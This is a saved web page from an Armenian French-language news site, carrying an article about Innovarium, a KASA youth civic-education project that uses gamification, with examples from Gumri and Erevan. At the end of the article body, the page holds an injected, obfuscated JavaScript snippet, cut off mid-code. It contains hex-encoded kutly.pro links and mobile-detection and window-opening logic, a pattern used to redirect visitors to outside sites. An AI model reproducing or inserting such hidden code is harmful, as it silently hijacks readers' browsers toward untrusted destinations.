

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://courrier.am/fr/complement-special-kasa/innovarium-resoudre-des-problemes-sociaux-tout-en-jouant
body_size: 47966
content:
<!DOCTYPE html>
<html lang="fr" dir="ltr">

  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org); Commerce 1" />
<link rel="canonical" href="/fr/complement-special-kasa/innovarium-resoudre-des-problemes-sociaux-tout-en-jouant" />
<link rel="shortlink" href="/fr/node/4075" />
<meta name="title" content="Innovarium: résoudre des problèmes sociaux tout en jouant!" />
<meta name="description" content="Participer à l’amélioration de la vie de sa communauté quand on est jeune, en misant sur des solutions innovantes et des partenariats efficaces ? C’est tout à fait possible, voire déjà une réalité avec Innovarium, une initiative sans précédent en Arménie, entièrement construite autou" />
<link rel="image_src" href="https://courrier.am/sites/default/files/img-8544_0.jpg" />
<link rel="og:image" href="https://courrier.am/sites/default/files/img-8544_0.jpg" />
<link rel="shortcut icon" href="https://courrier.am/sites/default/files/favicon.png" type="image/png" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>Innovarium: résoudre des problèmes sociaux tout en jouant! | Le Courrier d&#039;Erevan</title>
    <link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css__LeQxW73LSYscb1O__H6f-j_jdAzhZBaesGL19KEB6U.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_3E-h5oVDc2Tuo2tLsri9P6mSIFDSFDYCKpF_wPtSSbI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_f3b88MK2Wj8A5KYrYHJk-2iYrMY_kCgiP7y2SUs-Gok.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/all/modules/popup/popup.css?t8bu9c" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_au-Q5G1u7C_Jj_Y2FEPGPywjulLJxgW4RpwRUEMMH4c.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/all/modules/popup/styles/white/popup-element.css?t8bu9c" media="screen, projection" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_RVI95kbvU3ZEyQZTWpnpQ3FT6vVhhIo_ngc_c93FjNs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_KUAZwYm825UbcdzyiE43t67Y1PzJT4h2UUoj-VUnCDk.css" media="all" />
    <script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_Pt6OpwTd6jcHLRIjrE-eSPLWMxWDkcyYrPTIrXDSON0.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_ZL97T_JH1uhKPCx39E5fj2HOpH-nInUXhaaJ0SXYqjQ.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_gHk2gWJ_Qw_jU2qRiUmSl7d8oly1Cx7lQFrqcp3RXcI.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_M9Nslj0YNnwdvIow90C4P1i9lM4wKtaZ6RPPxWI-oRc.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/all/modules/popup/popup.js?t8bu9c"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_CQ3L2-LVabkmqQ2ehJhvm85SUyJ6nHsTb1KtFAhToKQ.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function ($) {$(document).ready(function () {
    Drupal.behaviors.newsletter.subscribeForm();
  });})(jQuery);
//--><!]]>
</script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_VdO_wH86wFG8FbwVWm96ijlWo3mLL9lk_q1jCUBTUqA.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.a2a_config=window.a2a_config||{};window.da2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);da2a.script_load=function(){};},script_onready:function(){da2a.script_ready=true;if(da2a.html_done)da2a.init();},init:function(){for(var i=0,el,target,targets=da2a.targets,length=targets.length;i<length;i++){el=document.getElementById('da2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}da2a.done=true;}da2a.targets=[];}};(function ($){Drupal.behaviors.addToAny = {attach: function (context, settings) {if (context !== document && window.da2a) {if(da2a.script_ready)a2a.init_all();da2a.script_load();}}}})(jQuery);a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:da2a.script_onready});a2a_config.overlays=a2a_config.overlays||[];a2a_config.templates=a2a_config.templates||{};
//--><!]]>
</script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_ZwtHh_UtMhEyIZ7P23uU_tO_tZHXgPG1rk11b_m8s9Y.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_gl6tDUErIBToUDYdQOabh7uwksXBqucO8UAnWl61utA.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"fr\/","setHasJsCookie":0,"ajaxPageState":{"theme":"material_base","theme_token":"AJoYlynhI0tVjYYjB7PtL568vvL-yXUEFLQbytp5ZjY","jquery_version":"1.12","jquery_version_token":"Ar-Jdblb_wCxyTRwVHr_2FCDoUhSaH3pNHIxgD8X2TI","js":{"sites\/all\/libraries\/jquery-ui-multiselect-widget\/src\/jquery.multiselect.js":1,"sites\/all\/libraries\/jquery-ui-multiselect-widget\/src\/jquery.multiselect.filter.js":1,"sites\/all\/modules\/jquery_ui_multiselect_widget\/jquery_ui_multiselect_widget.js":1,"0":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.widget.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/fr_TQcuMLzREUO6_iixBGkw9pyfDyhA6JU6H5lNRlHktwY.js":1,"sites\/all\/modules\/popup\/popup.js":1,"sites\/all\/modules\/newsletter\/js\/newsletter.js":1,"1":1,"sites\/all\/modules\/responsive_menus\/styles\/meanMenu\/jquery.meanmenu.min.js":1,"sites\/all\/modules\/responsive_menus\/styles\/meanMenu\/responsive_menus_mean_menu.js":1,"sites\/all\/modules\/field_group\/field_group.js":1,"2":1,"misc\/progress.js":1,"sites\/all\/themes\/material_base\/js\/misc.js":1,"sites\/all\/themes\/material_base\/js\/jquery.ripple.js":1,"sites\/all\/themes\/material_base\/js\/jquery.mobile-events.min.js":1,"sites\/all\/themes\/material_base\/js\/animation.js":1,"sites\/all\/themes\/material_base\/js\/prism.js":1},"css":{"modules\/system\/system.base.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/media\/modules\/media_wysiwyg\/css\/media_wysiwyg.base.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/libraries\/jquery-ui-multiselect-widget\/jquery.multiselect.css":1,"sites\/all\/libraries\/jquery-ui-multiselect-widget\/jquery.multiselect.filter.css":1,"sites\/all\/modules\/jquery_ui_multiselect_widget\/jquery_ui_multiselect_widget.css":1,"sites\/all\/modules\/popup\/popup.css":1,"sites\/all\/modules\/print\/print_ui\/css\/print_ui.theme.css":1,"modules\/locale\/locale.css":1,"sites\/all\/modules\/responsive_menus\/styles\/meanMenu\/meanmenu.min.css":1,"sites\/all\/modules\/popup\/styles\/white\/popup-element.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/addtoany\/addtoany.css":1,"sites\/all\/themes\/material_base\/css\/styles.css":1,"sites\/all\/themes\/material_base\/css\/all.css":1}},"jquery_ui_multiselect_widget":{"module_path":"sites\/all\/modules\/jquery_ui_multiselect_widget","multiple":1,"filter":0,"subselector":"","selectedlist":"4","autoOpen":0,"header":1,"height":"175","classes":"","filter_auto_reset":0,"filter_width":"100","jquery_ui_multiselect_widget_path_match_exclude":"admin\/*"},"popup":{"effects":{"show":{"default":"this.body.show();","fade":"\n        if (this.opacity){\n          this.body.fadeTo(\u0027medium\u0027,this.opacity);\n        }else{\n          this.body.fadeIn(\u0027medium\u0027);\n        }","slide-down":"this.body.slideDown(\u0027medium\u0027)","slide-down-fade":"\n        this.body.animate(\n          {\n            height:\u0027show\u0027,\n            opacity:(this.opacity ? this.opacity : \u0027show\u0027)\n          }, \u0027medium\u0027\n        );"},"hide":{"default":"this.body.hide();","fade":"this.body.fadeOut(\u0027medium\u0027);","slide-down":"this.body.slideUp(\u0027medium\u0027);","slide-down-fade":"\n        this.body.animate(\n          {\n            height:\u0027hide\u0027,\n            opacity:\u0027hide\u0027\n          }, \u0027medium\u0027\n        );"}},"linger":250,"delay":0},"exposed":[],"lang":"und","responsive_menus":[{"selectors":"div#block-menu-menu-arm-nie-francophone","container":"body","trigger_txt":"","close_txt":"X","close_size":"18px","position":"right","media_size":"767","show_children":"1","expand_children":"1","expand_txt":"+","contract_txt":"-","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"urlIsAjaxTrusted":{"\/fr\/complement-special-kasa\/innovarium-resoudre-des-problemes-sociaux-tout-en-jouant":true,"\/fr\/system\/ajax":true},"ajax":{"edit-newsletter-submit":{"callback":"newsletter_subscribe_form_submit","wrapper":"newsletter-error","effect":"fade","progress":{"type":"throbber","message":null},"event":"click","url":"\/fr\/system\/ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"S\u0027abonner"}}}});
//--><!]]>
</script>
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css" integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous">
    <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js" integrity="sha384-ChfqqxuZUCnJSK3+MXmPNIyE6ZbWh2IMqE241rYiqJxyMiZ6OW/JmZQ5stwEULTy" crossorigin="anonymous"></script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-47027934-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];

      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());

      gtag('config', 'UA-47027934-1');
    </script>


  </head>

  <body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-4075 node-type-compl-ment-sp-cial i18n-fr" >
    <div id="skip-link">
      <a href="#main-content" class="element-invisible element-focusable">Aller au contenu principal</a>
    </div>
        
<div id="page">

  <div id="drawer"></div>
  <div id="drawer-left"></div>
  <div id="drawer-right"></div>
  <div id="drawer-bottom"></div>

  <div id="site-top">
    <header id="header" role="banner">
      <div class="container">
                <div id="logo">
          <a href="/fr" title="Accueil" rel="home"> <img src="https://courrier.am/sites/default/files/20231209_logo_cde.jpg" alt="Accueil" /> </a>

        </div>
        <div id="header-content">
            <div class="region region-header">
    <div id="block-search-form" class="block block-search">

    
  <div class="content">
    <div id="popup-element-0" class="popup-element popup-element-noscript popup-style-white activate-click effect-default expand-bottom-left origin-bottom-right">
  <a  class="popup-element-title"><span><i class="fas fa-search"></i></span></a>  <div class="popup-element-body expand-bottom-left opacity origin-bottom-right width-250">
    <table class="popup-layout">
    <tr class="top"><td class="left"></td><td class="center"></td><td class="right"></td></tr>
    <tr class="center">
      <td class="left"></td>
      <td class="center">
        <div class="inner">
          <a class="popup-close popup-close-button"><span>[X]</span></a>          <form action="/fr/complement-special-kasa/innovarium-resoudre-des-problemes-sociaux-tout-en-jouant" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
    <div class="form-item"><input title="Indiquer les termes à rechercher" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" /></div><div class=" form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Rechercher" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-hMVYz_FRBf9rgXRQ7SodAwG4_iHty7By4jpmOR_edDg" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>         </div>
      </td>
      <td class="right"></td>
    </tr>
    <tr class="bottom"><td class="left"></td><td class="center"></td><td class="right"></td></tr>
  </table>

</div>


</div>  </div>
</div>
<div id="block-locale-language" class="block block-locale">

    
  <div class="content">
    <ul class="language-switcher-locale-url"><li class="fr first active"><a href="/fr/complement-special-kasa/innovarium-resoudre-des-problemes-sociaux-tout-en-jouant" class="language-link active" xml:lang="fr">Fr <img class="language-icon" src="https://courrier.am/sites/all/modules/languageicons/flags/fr.png" width="20" height="16" alt="Fr" title="Fr" /></a></li>
<li class="hy last"><a href="/hy/node/4075" class="language-link" xml:lang="hy">Arm <img class="language-icon" src="https://courrier.am/sites/all/modules/languageicons/flags/hy.png" width="20" height="16" alt="Arm" title="Arm" /></a></li>
</ul>  </div>
</div>
  </div>
        </div>
      </div>
    </header>

    <div id="navbar">
        <div class="region region-navbar">
    <div id="block-menu-menu-arm-nie-francophone" class="block block-menu">

    
  <div class="content">
    <ul class="menu"><li class="first leaf" id="item-actualite"><a href="/fr/actualite">Actualités</a></li>
<li class="leaf" id="item-societe"><a href="/fr/societe">Société</a></li>
<li class="leaf"><a href="/fr/economie">Économie</a></li>
<li class="leaf" id="item-art"><a href="/fr/arts-et-culture">Arts et culture</a></li>
<li class="leaf" id="item-francophone"><a href="/fr/francophonie">Arménie francophone</a></li>
<li class="leaf"><a href="/fr/opinions">Opinions</a></li>
<li class="leaf" id="item-region"><a href="/fr/region">Région</a></li>
<li class="last leaf"><a href="/fr/diasporas">Diasporas</a></li>
</ul>  </div>
</div>
  </div>
    </div>
  </div>
    <div id="contentmain">
    <div id="content">
      
      <div id="main" class="container">

                <div >
          <div id="main-content" >
            <div class="card-holder">
                            
                            <h1 class="title" id="page-title">Innovarium: résoudre des problèmes sociaux tout en jouant!</h1>                            <div class="tabs"></div>                              <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    
<div  role="article" class="node node-compl-ment-sp-cial view-mode-full">
        <div class="row">
      <div class="col-sm-12 ">
        <div class="field field-name-field-date field-type-datetime field-label-hidden"><div class="field-items"><div class="field-item even"><span  class="date-display-single">05.11.2021</span></div></div></div><div class="field field-name-content-type field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><div class="view view-new-content-type view-id-new_content_type view-display-id-block view-dom-id-758fd3be68e42fea78615698013ec666">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-type">        <span class="field-content">Complément spécial KASA</span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></div></div></div>      </div>
    </div>
        <div class="row">
      <div class="col-sm-8 ">
        <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img src="https://courrier.am/sites/default/files/styles/1700x700/public/img-8544_0.jpg?itok=fyosQ2T0" width="1070" height="547" alt="" /></div></div></div>      </div>
      <div class="col-sm-4 ">
        <div class="field field-name-derni-re-publication field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><div id="block-views-derni-re-publication-block" class="block block-views">

    
  <div class="content">
    <div class="view view-derni-re-publication view-id-derni_re_publication view-display-id-block view-dom-id-aede596fc69c013ce749f708f5fa6145">
            <div class="view-header">
      <a href="/dernieres-publications">Dernières publications</a>    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/le-ministre-des-affaires-etrangeres-armenien-a-bruxelles-nous-avons-deja-fait-notre-choix-">Le ministre des Affaires étrangères arménien à Bruxelles : « Nous avons déjà fait notre choix »</a></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/l-ue-a-approuve-l-octroi-de-20-millions-d-euros-a-l-armenie-au-titre-du-fonds-europeen-pour-la-paix">L&#039;UE a approuvé l&#039;octroi de 20 millions d&#039;euros à l&#039;Arménie  au titre du Fonds européen pour la paix</a></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/l-apce-a-adopte-une-resolution-appelant-bakou-a-liberer-les-armeniens-detenus">L&#039;APCE a adopté une résolution appelant Bakou à libérer les Arméniens détenus</a></div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/saakachvili-considere-l-itineraire-passant-par-syunik-en-armenie-comme-une-menace-pour-le-potentiel-de-transit-de-la-georgie">Saakachvili considère l&#039;itinéraire passant par Syunik, en Arménie, comme une menace pour le potentiel de transit de la Géorgie</a></div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/les-dirigeants-armeniens-ont-rendu-hommage-a-la-memoire-des-soldats-morts-pour-la-defense-de-la-patrie-">Les dirigeants arméniens ont rendu hommage à la mémoire des soldats morts pour la défense de la patrie </a></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
</div></div></div>      </div>
    </div>
        <div class="row">
      <div class="col-sm-12 ">
        <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p class="rtejustify"><strong>Participer à l’amélioration de la vie de sa communauté quand on est jeune, en misant sur des solutions innovantes et des partenariats efficaces ? C’est tout à fait possible, voire déjà une réalité avec <em>Innovarium</em>, une initiative sans précédent en Arménie, entièrement construite autour de l’idée qu’on peut apprendre en jouant (<em>gamification e</em>n anglais). Fort prisée de nos jours dans les milieux éducatifs internationaux, cette approche rend l’apprentissage aussi passionnant, engageant et efficace que des activités ludiques. Elle s’est développée au sein du projet d’éducation civique <em>Jeunes citoyens d’Arménie</em>, que réalise depuis 2019 la Fondation humanitaire suisse KASA, avec le soutien de l’organisation allemande <a href="https://www.brot-fuer-die-welt.de/fr/pain-pour-le-monde/">Brot für die Welt</a>.</strong></p>
<p><em>Nous avons inventé et mis en place cette méthodologie à la suite de la propagation du Covid-19 suivie de la guerre en Artsakh, et grâce à notre expérience concernant la création de jeux éducatifs. Elle nous a permis de poursuivre nos activités en matière d’éducation civique de manière plus efficace en dépit de la situation instable dans le pays et dans le monde, et même d’élargir notre champ d’action, </em>explique Vahram Petrosyan, coordinateur du projet à KASA.</p>
<p>Concrètement 12 groupes, représentant 11 communautés d’Arménie (plus de 130 jeunes au total) ont participé, pendant  7 mois,  à des formations afin d’acquérir les connaissances et les pratiques requises pour pouvoir réaliser  des projets communautaires ; puis ils ont  suivi des <a href="https://elearning.kasa.am/?lang=en">formations en ligne</a>, obtenu des “<a href="https://www.courrier.am/fr/complement-special/badges-numeriques-ouverts-certificats-du-futur">badges numériques d’apprentissage</a>” et gagné des <em>Innodrams</em> (“monnaies Inno”), leur permettant par exemple de financer une rencontre avec un expert susceptible de les conseiller utilement. En parallèle ils ont évalué les besoins de leurs communautés respectives afin d’y repérer un besoin pertinent, pour lequel ils ont cherché une solution innovante. Pour ce faire ils ont rédigé un plan de projet, calculé le budget nécessaire, trouvé des répondants au sein des autorités locales ; répondants avec lesquels ils ont engagé un dialogue, voire, dans certains cas, développé un vrai partenariat. Bref ils ont constitué une belle communauté d’apprentissage et d'entraide à travers le pays ! </p>
<p><strong>Julietta Karapetyan</strong>, future étudiante en marketing et commerce, aujourd’hui en 11<sup>e</sup> année, a fait du volontariat <em>dans toutes les ONG possibles à Gumri et même à Erevan”</em> dès l'âge de 11 ans, et participe au centre de jeunes de KASA de Gumri depuis 3 ans.  L’annonce du lancement d’<em>Innovarium </em>l’a tellement enthousiasmée, elle et ses amis, qu’ensemble ils ont décidé de constituer une équipe.</p>
<p>Après avoir acquis outils et compétences ce groupe a décidé de s’attaquer au problème de la gestion des déchets. Et pour respecter la clause du projet qui posait comme condition la mise en œuvre d’une solution absolument innovante, il a proposé une combinaison de <em>plogging </em>(ou <em>écojogging</em>), à savoir de recyclage du plastique sous forme de fils et de création d’une mosaïque de bouchons, avec l’implication d’adolescents de 9 à 11 ans de plus de 15 écoles de la ville.</p>
<p>Les jeunes ont beaucoup apprécié le système de badges éducatifs. Grâce aux points cumulés sur la plateforme des badges, ils ont pu s’offrir la consultation d’un expert pour les accompagner dans l’élaboration de leur projet. La formation animée par l’expert Archavir Ghukasyan a été une vraie découverte pour les participants de Gumri : <em>Il nous a sensibilisés au fait que même sans disposer de ressources financières, on peut réaliser son idée grâce à des contacts humains</em>, résume Julietta. Forts des méthodes apprises lors de leur formation ils ont pu présenter un projet suffisamment abouti pour obtenir un financement de la municipalité de Gumri ainsi que nouer des partenariats, avec le Centre d’éducation écologique Ohanian, le Musée de mosaïques de bouchons de Gumri et le Centre d’initiatives de jeunesse de Gumri.</p>
<p>Même si le projet de KASA touche officiellement à sa fin, l’équipe de Gumri envisage d’étendre son initiative : <em>Nous réfléchissons à l’élaboration d’un jeu éducatif sous forme de “quest” et nous avons l’intention de nous adresser aux fondations “IDeA” et “Awesome” pour un soutien financier.</em></p>
<p>Mais le plus réjouissant, à leur avis, ce sont les nouveaux amis acquis à travers les différentes communautés d’Arménie, les 12 équipes étant en contact régulier les unes avec les autres. <em>Je ne pense pas qu’on puisse avoir la même motivation et le même résultat seuls, sans l’existence de cette communauté de partage de problèmes, de solutions et d’encouragement</em>, conclut Julietta.</p>
<p><strong>Nanor Hovhannisyan</strong> est déjà étudiante en 1ère année à l’Université américaine d’Arménie, mais continue à s’impliquer dans son ancien Complexe éducatif Mkhitar Sebastatsi d’Erevan, un immense établissement d’enseignement de la capitale, qui offre une approche pédagogique unique, différente de celle des écoles traditionnelles d’Arménie. C’est la condition de devoir innover dans la solution d’un problème social qui l’a le plus attirée lors de la présentation d’<em>Innovarium</em> par la responsable de leur classe.</p>
<p>L’équipe de l’école a rapidement identifié l’un des besoins les plus saillants de leur grande communauté scolaire, à savoir l’absence d’une cantine décente (voire d’une cantine tout court) à l’intérieur de l’école, situation aggravée avec l’arrivée de la pandémie du Covid-19, qui a amené la fermeture de plusieurs cantines scolaires, dont celle du complexe Sebastatsi. Du coup les écoliers devaient s’approvisionner dans les magasins et supermarchés du quartier, partant traverser des rues souvent peu sécurisées, pour manger cher et n’importe quoi. <em>Notre priorité était de trouver un moyen sûr de fournir une nourriture saine aux écoliers (et aux professeurs !), sans qu’ils doivent quitter l’école. </em>Comme simplement rouvrir la cantine ne représentait aucun changement réel ils ont décidé de créer un site web de commande de nourriture, en coopérant avec un service de restauration et de livraison locale <a href="http://artlunch.am/#02">ArtLunch</a>.</p>
<p><em>Avant de partir nous former à Gumri, nous avions peine à imaginer par où et comment démarrer. Mais grâce aux outils pratiques que dispensait la formation et aux fructueux échanges avec l’expert Areg Tadevosyan, tout est devenu clair et réalisable pour nous </em>nous explique Nanor.</p>
<p>Le site proprement dit a été conçu et mis en place avec le soutien du groupe des technologies d’information et de communication de l’école. La période d’essai touche à sa fin. <em>À l’heure actuelle, nous testons le projet au sein du collège, et l’expérience est très positive : nous avons de 40 à 50 clients réguliers parmi les étudiants et les membres du personnel. En un premier temps l’idée est d’introduire le projet au fur et à mesure dans les 7 sections du complexe, avant de le proposer à d’autres écoles du pays, confrontées au même problème, à en croire les sondages de notre équipe, baptisée EduFood</em>.  Pour y arriver, ils songent déjà à s’adresser à KASA, tout en cherchant aussi de nouveaux partenariats.</p>
<script>
<!--//--><![CDATA[// ><!--
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x48\x6c\x54\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x43\x58\x65\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x51\x43\x71\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4d\x7a\x73\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x5a\x72\x75\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4d\x6b\x78\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x75\x50\x63\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const 